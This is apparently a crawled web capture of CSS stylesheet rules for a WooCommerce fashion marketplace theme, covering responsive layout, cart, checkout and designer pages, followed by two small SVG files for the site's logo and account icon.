    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 1.8vw;
    line-height: 48px;
}

.nav-menu a, .tab-nav-menu a {
    font-weight: 500 !important;
}

span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

header.woocommerce-products-header h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-size: 46px;
}

header.woocommerce-products-header p {
    font-size: 16px;
}

.panel.seller_tab, .panel.more_seller_product_tab {
    display: none;
}

.woocommerce-billing-fields .form-row, .shipping_address .form-row {
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
}

.customer-billing-details, .customer-order-details {
	width: 100%;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
	text-decoration: underline;
}

.woocommerce .woocommerce-shipping-totals td > span {
    display: block;
}

body.woocommerce-order-received #content {
    margin-top: 140px;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section {
    border-bottom: 1px solid;
    border-color: #dddddd;
    display: flex;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section > div {
    width: 50%;
    float: left;
}

body.woocommerce-order-received .col2-set.addresses .col-1 {
    border-bottom: none;
}

body.blog .blog-post .standard-item .entry-thumbnail {
    min-width: auto;
}

.blog-single-post .no-sidebar .entry-content p:first-child {
    font-size: 19px;
    text-align: left !important;
    margin-bottom: 45px;
    font-weight: 500;
}

.blog-single-post .no-sidebar .entry-content p {
    letter-spacing: .02em
}

.slick-dots {
    text-align: center;
    margin-top: -50px;
}

body.single-product .vendor {
    font-size: 18px;
    text-decoration: underline;
}

body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_matieres] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_types] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_tailles] span {
    width: unset;
    padding: 9px;
    border-radius: 0;
    line-height: unset;
    height: unset;
}

body.single-product .single-product-images .wishlist {
    display: none;
}

#customer_login {
    margin-top: 180px;
}

body.page-template-page-designers #ajax-load-more + .portfolio-caption-content {
    display: none;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column {
    text-align: center;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column > div {
    display: inline-block;
}

.woocommerce .single-product-upsells .upsells {
    padding: 20px 0;
}

@media (max-width: 1199px) {
    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        position: relative;
        z-index: 2;
        margin-left: 225px;
        margin-top: -20px;
    }

    .activeBurg.burg, .header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg {
        background-color: transparent !important;
    }

    .activeBurg.burg:before {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(135deg);
    }

    .activeBurg.burg:after {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(45deg);
    }
}

@media only screen and (max-width : 1024px) {
    body.page-template-page-look .spacer {
        height: unset !important;
    }

    .header-lang-toggle {
        display: none;
    }

    a.header-myaccount-icon-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Mon compte";
    }

    a.wishlist-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Ma Liste";
    }

    html[data-lang="en"] a.header-myaccount-icon-url::after {
        content: "My account";
    }

    html[data-lang="en"] a.wishlist-url::after {
        content: "Wishlist";
    }

    .side-header-menu .tab-nav-menu {
        top: 0;
        width: 300px;
        padding-bottom: 70px;
    }

    #tab-navigation.white-menu a {
        color: unset;
    }
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        padding: 5px 10px;
        min-width: 80px;
        text-align: center;
    }

    .agni-notice-cookies-wrap .agni-content-block .container {
        width: inherit;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content {
        display: block;
        margin-top: unset;
        padding-top: 0;
        border-top: none;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content::before {
        border-top: 1px solid #000;
        content: "";
        height: 1px;
        width: 15%;
        display: block;
        margin-bottom: 20px;
    }

    #tab-navigation > li > a {
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase;
    }

    .header-wishlist-toggle, .header-myaccount-toggle {
        position: absolute;
        bottom: 2%;
        width: 50%;
        text-align: center;
        margin: 0;
    }

    .header-wishlist-toggle::before, .header-myaccount-toggle::before {
        content: '';
        width: 85%;
        border-top: 1px solid #202020;
        position: absolute;
        height: 1px;
        top: -20px;
    }

    .header-wishlist-toggle::before {
        right: 10%;
    }

    .header-myaccount-toggle::before {
        left: 10%;
    }

    .header-wishlist-toggle {
        right: 0;
    }

    .header-myaccount-toggle {
        left: 0;
    }

    #main-portfolio,
    body.archive.tax-product_cat #main {
        margin-top: 40px;
    }

    .footer-social::before {
        content: "Suivez nous";
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 20px;
    }

    .site-infoblock,
    .footer-content-style-1:not(.side-footer-content)>div:last-child,
    .footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
    .footer-content-style-1:not(.side-footer-content) .footer-menu-container {
        display: none;
    }

    .footer-content-style-1:not(.side-footer-content) .footer-social-container {
        display: flex;
        flex-basis: 100%;
        flex-wrap: wrap;
    }

    .footer-social-container .footer-social {
        width: 100%;
        order: 2;
    }

    .footer-social-container .footer-social .list li {
        display: inline-block;
    }

    .footer-social-container .footer-newsletter-container {
        width: 60%;
        margin: 0 auto;
        order: 1;
    }

    .header-navigation-menu .tab-header-menu-toggle {
        display: block;
    }

    .blog-single-post-content {
        width: 70%;
    }

    .header-navigation-menu {
        background: unset !important;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 55px;
    }

    .page-template-page-look .page-container {
        padding-left: 0;
        padding-right: 0;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 270px;
    }

    .woocommerce .shop-filter-container .shop-filter-title {
        padding-bottom: 20px;
    }

    body.single-post div.site-main {
        margin-top: 50px;
    }

    .blog-single-post.has-container article>div.entry-thumbnail:first-child {
        text-align: center;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 35%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    .blog-post .standard-item .entry-thumbnail {
        min-width: 650px;
        padding-right: 70px;
    }

    .blog-single-container article.post .entry-content .section-row.agni_custom_design_css > .container {
        width: auto;
    }


    .header-navigation-menu-container.white-menu .header-social a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle span {
        color: unset;
        fill: unset;
    }

    body.single-product .single-product-page {
        padding-top: 0;
    }

    body.single-designers #primary {
        margin-top: 50px;
    }

    body.single-designers .vc_col-sm-8 {
        width: 80%;
    }

    body.single-designers .vc_col-sm-8 > div {
        padding-right: 50px !important;
    }

    div.left-color-background.second::before {
        display: none;
    }

    div.left-color-background.second .vc_col-sm-6 {
        text-align: center;
        margin-left: 25%;
        background-color: #F4f4f4;
    }

    div.left-color-background.second .vc_col-sm-6:last-child .agni-text-block {
        text-align: center;
        margin: 20px;
    }
}

@media only screen and (max-width : 992px) {
    body.blog .blog-container.container {
        width: 100%;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
    }
}

@media only screen and (max-width : 768px) {
    .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
        padding-right: 60px;
    }

    .footer-social-container .footer-social {
        order: 1;
    }

    .footer-social-container .footer-newsletter-container {
        order: 2;
    }

    .header-logo-container .header-description {
        font-size: 13px;
    }

    .footer-content-style-1:not(.side-footer-content)>div {
        flex-basis: 100%;
        min-height: unset;
    }

    .footer-social-container .footer-social {
        width: 100%;
    }

    .footer-social-container .footer-newsletter-container {
        width: 100%;
        margin-left: 0;
    }
/*
    .header-navigation-menu-container {
        background-color: #FFF;
        border-bottom: 1px solid #d7d7d7;
    }
*/
    .xoo-wsc-ctxt {
        text-align: center;
    }

    .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
        opacity: 0;
    }

    .xoo-wsc-container {
        width: 100%;
        right: -100%;
        top: 0;
    }

    .xoo-wsc-body, .xoo-wsc-footer {
        padding: 0 10px;
    }

    .xoo-wsc-header {
        padding: 10px;
    }

    .xoo-wsc-modal .xoo-wsc-sum-col {
        width: 70%;
    }

    .blog-single-post-content, .blog-single-container {
        width: 100%;
        padding: 0;
    }

    .blog-single-container .entry-content {
        padding: 0 5px;
    }

    .blog-single-post .no-sidebar .entry-footer {
        padding: 0 25px;
        margin: 0 auto;
    }

    .blog-single-post .no-sidebar .post-navigation {
        margin-left: 0;
        margin-right: 0;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child,
    .footer-content-style-1 .text-left, .footer-content-style-1 .text-right {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 220px;
    }

    .woocommerce .products.agni-products-3-column .shop-column {
        width: 33.33333%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 50%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: 0 !important;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 46%;
    }

    body.page-template-page-look #masthead + .spacer,
    body.blog #masthead + .spacer {
        height: 0 !important;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 140px;
    }

    .shrink-header-menu .header-logo-container .header-description {
        margin-top: 39px;
    }

    .agni-notice-cookies-wrap {
        display: inline-block;
        text-align: center;
    }

    .agni-notice-accept-cookies-content {
        width: 100%;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
        text-align: center;
        display: inline-block;
        text-transform: uppercase;
    }

    header.woocommerce-products-header p {
        padding: 0 11%;
        margin-top: 20px;
    }
}

@media only screen and (max-width : 767px) {
    .blog-post .standard-item .entry-thumbnail {
        padding-right: 0;
    }
}

@media only screen and (max-width : 425px) {
    body:not(.home) #content {
        margin-top: 20px;
    }

    .header-navigation-menu {
        top: 0;
    }

    .woocommerce .products.agni-products-3-column .shop-column,
    body.single-designers .vc_col-sm-8 {
        width: 100%;
    }

    body.single-designers .agni-section-heading {
        margin-top: 60px;
    }

    /*
    body.single-designers .agni_column-inner.vc_column-inner.agni_custom_design_css.text-left {
        padding: 0;
    }
    */  
    body.single-designers .agni_text_column {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    body.single-designers .agni-section-heading + .agni_text_column {
        padding-right: 5px !important;
        padding-left: 5px !important;
        text-align: center;
        font-size: 16px;
    }

    body.single-designers .vc_col-sm-8 > div {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -50px !important;
        padding-top: 100px !important;
        padding-right: 0 !important;
        padding-left: 0 !important;
        padding-bottom: 60px !important;
    }

    body.single-designers .section-row.front {
        margin-top: -110px;
    }

    body.single-designers .agni-section-heading .section-heading-text {
        padding-top: 12px;
        margin-bottom: 15px;
    }

    .related-product-container.samedesigner {
        margin-top: 3rem;
    }

    .catalogue-list__desc {
        text-align: center;
    }

    div.left-color-background.second .vc_row {
        margin-top: 40px;
    }

    div.left-color-background.second .vc_col-sm-6 {
        margin-left: 0;
    }

    div.site-main, body:not(.home) main.site-main, #main-portfolio {
        margin-top: 30px;
    }

    body.blog div.site-main,
    body.single-post #main-blog,
    body.page-template-page-designers #main-portfolio {
        margin-top: 0;
    }

    body.page-template-page-designers #main-portfolio .portfolio-container > div > div.col-sm-12 {
        width: 100%;
    }

    body.single-designers #content,
    body.single-designers .page-content,
    body.single-designers main.site-main {
        margin-top: 0;
    }

    body.single-post #content, body.single-post div.site-main,
    body.tax-product_cat #content, body.tax-product_cat div.site-main {
        margin-top: 0;
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 0;
    }

    body.single-post h2 {
        font-size: 24px;
    }

    .side-header-menu .tab-nav-menu {
        width: 100%;
        top: 0;
        padding: 0 20px 70px 20px;
    }

    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        margin-top: 20px;
    }

    .header-logo-container .header-icon {
        margin-top: 0;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 37px;
    }

    .header-logo-container .header-description {
        display: none;
    }

    .header-menu-flex.center-menu-flex>div {
        min-width: unset;
    }

    .agni-popup-box-show {
        visibility: hidden;
        opacity: 0;
    }

    .xoo-wsc-sum-col .variation {
        display: none;
    }

    .home .last-designers-container,
    .home .last-designers-container > article {
        padding: 0;
    }

    .footer-social {
        margin-top: 40px;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child {
        text-align: center;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: unset !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 100%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) {
        padding: 0 !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        padding: 20px 16px;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        width: 50%;
    }
    
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6) {
        padding: 0 8px 16px 16px !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        padding: 0 16px 0 8px !important;
    }

    body.single-product #masthead + .spacer {
        height: 20px !important
    }

    body.single-product .single-product-page {
        padding-bottom: 0;
    }

    body.single-product .single-product-page .single-product-description .product_meta {
        display: none;
    }

    body.single-product .single-product-container {
        padding: 0;
    }

    body.single-product .related-product-container.samedesigner {
        margin-top: 0;
    }

    body.single-product .related-product-container.samedesigner h5.hps__title--right {
        text-align: left;
        font-size: 24px;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        padding: 0 15px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary {
        margin-top: 8px;
    }

    body.single-product .single-product-description .entry-summary .summary-first {
        background-color: #F7F7F7;
    }

    body.single-product .single-product-description .entry-summary .summary-first,
    body.single-product .single-product-description .entry-summary .summary-second,
    body.single-product .single-product-container .single-product-tabs {
        padding: 15px;
    }

    body.single-product .single-product-container .single-product-tabs {
        margin-top: 0;
        width: 100%;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        text-align: center;
        font-size: 11px;
        color: #202020 !important;
        margin-bottom: 5px;
    }

    body.single-product .single-product-container .single-product-description {
        width: 100%;
        max-width: unset;
    }

    body.single-product .single-product-container form.cart .quantity {
        display: none;
    }

    body.single-product .single-product-container form.cart .single_add_to_cart_button {
        width: 100%;
        margin: 0;
        background: #242424;
        color: #FFF;
        font-size: 17px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 100;
    }

    body.single-product .catalogue-list__col.clickable.agni-gallery-column {
        width: 33.33333%;
        float: left;
        left: 0 !important;
        margin-bottom: 40px;
    }

    body.single-product .agni-gallery-row.agni-gallery-3-column {
        margin: 0;
    }

    body.single-product p.h2.catalogue-list__desc__title {
        font-size: 15px;
        font-size: 14px;
        text-align: left;
    }

    body.single-product p.catalogue-list__desc__name {
        display: none;
    }

    body.single-product p.catalogue-list__desc__price {
        text-align: left;
        font-size: 14px;
    }

    body.single-product .single-product-images .wishlist {
        display: inline-block;
        width: auto;
        position: absolute;
        top: 70px;
        z-index: 30;
        left: 5%;
    }

    body.single-product .single-product-images .wishlist .yith-wcwl-add-to-wishlist {
        padding-top: 0;
        display: inline-block;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist {
        padding: 0;
        border: none;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist i {
        margin-right: 0;
        font-size: 25px;
    }

    .related-product-container.samedesigner {
        margin-bottom: 0;
    }

    body.single-product .footer-social {
        margin-top: 0;
    }

    body.single-product .price {
        font-size: 22px;
        margin-top: 0;
    }

    body.single-product h2 {
        font-size: 22px;
    }

    body.single-product .product-style-3 .single-product-tabs-container .panel-title > * {
        font-size: 20px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary p {
        margin-bottom: 0;
    }

    body.single-product .slick-dots li button {
        background-color: #FFF;
    }
    body.single-product .slick-dots li.slick-active button {
        background-color: #000;
    }

    body.single-product .single-product-page .single-product-description .product_title {
        font-size: 22px;
    }

    body.single-product .single-product-page .woocommerce-product-details__short-description {
        font-size: 18px;
    }

    body.single-product .single-product-page .sku_wrapper,
    body.single-product .single-product-page .posted_in {
        display: none;
    }

    .woocommerce .products .shop-column .product-thumbnail .product-additional-thumbnail-container {
        display: none;
    }

    .xoo-wsc-modal .xoo-wsc-footer-a {
        margin: unset;
    }

    .xoo-wsc-modal .xoo-wsc-footer-b {
        width: 60%;
        margin: 0 auto;
        float: unset;
    }

    .xoo-wsc-modal .xoo-wsc-content {
        margin: 0 25px;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
        width: 100%;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
        margin: 20px 0;
    }

    /*
    body.blog .blog-post.standard-layout-post {
        padding-top: 0;
    }
    */

    body.blog .blog-container {
        padding: 0;
    }

    body.blog .blog-post .standard-item, .blog-post .list-item {
        margin-bottom: 50px;
    }

    body.blog .blog-post .standard-item .entry-content {
        margin: 20px 15px 0;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: 100%;
        padding-right: 0;
    }

    body.blog .posts-navigation {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        padding: 11px 44px 11px 26px;
        min-width: unset;
    }

    .back-to-top {
        right: 30px;
        bottom: 50px;
    }

    body.single-product .back-to-top {
        bottom: 60px;
    }

    button, input[type="button"], input[type="reset"], input[type="submit"], input[type="email"] {
        border-color: #3f3f46;
    }

    .btn, input[type="submit"], button, a.button {
        line-height: 1;
        padding: 16.5px 26px;
        margin-top: 1px;
    }

    .footer-content-style-1:not(.side-footer-content) > div.footer-social-container {
        padding-top: 35px;
    }

    .footer-text-container {
        padding-top: 5px;
    }

    .footer-newsletter-container > p {
        margin-bottom: 20px;
    }

    .side-header-menu .header-menu-flex {
        min-height: 60px;
    }

    body:not(.home).header-navigation-menu {
        background-color: rgba(255,255,255,0.9) !important;
    }

    .blog-post .standard-item .entry-title {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
    }

    .entry-title {
        margin-bottom: 15px;
    }

    .more-link {
        margin-top: 15px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-content {
        padding-right: 25px;
        padding: 10px 5px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
    }

    .woocommerce .shop-filter #wcapf-price-filter-3 {
        order: 2;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 100%;
    }

    .page-template-page-look .page-container .agni_text_column.agni-text-block {
        text-align: justify;
        padding: 0 35px;
    }

    .page-template-page-look .page-container .section-row {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .page-template-page-look .wpb_column.agni_column_container {
        margin-bottom: 25px;
    }

    .page-template-page-look .agni_column-inner.agni_custom_design_css {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    body.page-template-page-look #content {
        margin-top: 0 !important;
    }

    .blog-single-post .entry-thumbnail img {
        width: 100%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    body.home .agni-text-block h1,
    header.woocommerce-products-header h1,
    body.home .agni-text-block h2 {
        font-size: 5vw;
        line-height: 34px;
    }

    header.woocommerce-products-header {
        padding: 0 2%;
    }

    header.woocommerce-products-header p {
        padding: 0 8%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        text-align: center;
    }

    .agni-single-products-gallery-slider-nav-container {
        display: none;
    }

    .tab-nav-menu-wrap {
        width: 100%;
    }

    body.fixedPosition .header-menu-flex.mli .header-menu {
        order: 4;
    }

    .agni-notice-accept-cookies-content .agni-text-block p {
        padding: 0 !important;
		line-height: 22px;
		font-size: 13px;
		text-align: justify;
    }

    .agni-gallery-row.row {
        height: unset !important;
    }
    .catalogue-list__col.clickable.agni-gallery-column {
        position: relative !important;
        top: 0 !important;
    }

    .blog-single-post .entry-meta {
        margin-top: 15px;
    }

    .portfolio-post .portfolio-title {
        font-size: 17px;
    }
}

@media only screen and (min-width : 768px) {
    div.woocommerce-product-gallery__image {
        opacity: 1 !important;
        left: unset !important;
    }

    body:not(.page-template-page-look) .slick-slider .slick-track,
    body:not(.page-template-page-look) .slick-slider .slick-list {
        height: unset !important;
    }

    body:not(.page-template-page-look) .slick-track {
        position: unset;
        width: 100% !important;
    }

    body:not(.page-template-page-look) .slick-dots,
    body:not(.page-template-page-look) .agni-single-products-gallery-slider-nav-container {
        display: none !important;
    }
}

@media only screen and (min-width : 1025px) {
    .header-additional-primary-container.nav-menu-additional-color {
        display: none;
    }

    .header-menu-flex {
        min-height: 124px;
    }
}

/*
body.single-designers .header-lang-toggle {
    display: none !important;
}
*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    border: 1px solid red;
    padding: 10px;
    margin-bottom: 20px;
    background-color: rgba(255,0,0,0.6);
}

.site-content .entry-header .entry-title[class] {
    text-align: center;
}

.alm-paging span.page {
    padding: 5px 8px;
    border: 1px solid #000;
    margin: 0 5px;
}

.alm-paging span:not(.page) {
    margin-left: 10px;
}

#wc-dokan-stripe-connect-cc-form .form-row {
    display: block;
    float: left;
}

#wc-dokan-stripe-connect-cc-form .form-row label {
    display: none;
}

#wc-dokan-stripe-connect-cc-form .form-row input {
    width: 100%;
    display: block;
}

#wc-dokan-stripe-connect-cc-form .form-row.form-row-wide {
    width: 52%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-first {
    width: 20%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-last {
    width: 15%;
}

.woocommerce .woocommerce-checkout-payment input[type="radio"] {
    visibility: visible;
}

.agni-hotspot-pin a.toggle {
    color: rgba(255,255,255,0) !important;
}

body.page-template-page-designers .alm-filters-container {
    display: grid;
}

body.page-template-page-designers .alm-filters-container .alm-filter li {
    margin-right: 10px;
}

.dokan-dashboard-product-listing-wrapper .row-actions {
    display: none;
}

#dokan-product-list-table tbody a {
    pointer-events: none;
}

#heading-message {
    display: block;
    text-align: center;
    background-color: #000;
    color: #fff;
    min-height: 34px;
    font-family: Orkney;
    padding: 3px 0px;
}

#tab-description a {
    text-decoration: underline;
}

i.product-qty-plus.icon-arrows-plus::after {
    display: block;
    content: "+";
}

i.product-qty-minus.icon-arrows-minus::after {
    display: block;
    content: "-";
}

.single-product-page .single-product-description .quantity i, .woocommerce .page-cart-summary .shop_table .quantity i {
    font-size: 20px;
    font-style: initial;
}

.dokan-add-product-link {
    display: none !important;
}

.last-looks-body {
    display: block;
    width: 100%;
    max-height: 345px;
    overflow: hidden;
}

body.tax-product_cat.term-bracelets.woocommerce .widget_layered_nav .attribute-filter-display-type-size li {
    overflow: hidden;
    max-height: 44px;
}

.last-looks-container > button {
    clear: both;
    bottom: 60px;
    position: relative;
    margin: 0 auto;
    border-color: #CCCC;
    padding: 15px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}




@media only screen and (max-width: 1023px) {
    #agni-page-header-49755 .agni-slide-bg.agni-slide-bg-image,
    #agni-page-header-49783 .agni-slide-bg.agni-slide-bg-image {
        background-image: url(https://labelaeparis.com/wp-content/uploads/image-responsive-min.jpg) !important;
        background-position: top !important;
        background-size: cover !important;
    }
}

body.single-designers #main > .last-designers-container {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.94 89.1"><defs></defs><path class="cls-1" d="M27.93,5.52,6.06,48.37H17.41L20,43H35.42L38,48.37H50.05Zm-4.57,28.7,4.4-9.15L32,34.22Z" transform="translate(-6.06 -5.52)"/><rect class="cls-1" x="48.65" y="32.21" width="11.14" height="10.52"/><polygon class="cls-1" points="71.2 57.1 71.2 47.65 54.71 47.65 44 47.65 44 57.1 44 63.69 44 73.06 44 79.65 44 89.1 54.71 89.1 71.2 89.1 71.2 79.65 54.71 79.65 54.71 73.06 70.22 73.06 70.22 63.69 54.71 63.69 54.71 57.1 71.2 57.1"/><circle class="cls-1" cx="82.07" cy="83.23" r="5.87"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" height="100%" viewBox="29.167 2.417 41.666 45.166" enable-background="new 29.167 2.417 41.666 45.166"
	 xml:space="preserve">
<path d="M69.833,47.583H30.167c-0.277,0-0.542-0.114-0.73-0.317c-0.189-0.202-0.286-0.474-0.267-0.75
	C29.845,36.46,38.995,28.583,50,28.583s20.154,7.877,20.83,17.933c0.02,0.276-0.078,0.549-0.267,0.75
	C70.375,47.468,70.109,47.583,69.833,47.583z M31.815,45.158l36.242-0.012C66.898,36.653,59.559,31.125,50,31.125
	C40.441,31.125,32.975,36.665,31.815,45.158z M50,26.25c-5.031,0-9.125-5.906-9.125-13.166c0-7.864,4.714-10.667,9.125-10.667
	s9.125,2.802,9.125,10.667C59.125,20.344,55.031,26.25,50,26.25z M50,4.812c-4.528,0-6.938,2.617-6.938,8.125
	c0,6.157,3.009,10.688,6.938,10.688s6.812-4.343,6.812-10.5C56.812,7.617,54.527,4.812,50,4.812z"/>
</svg>
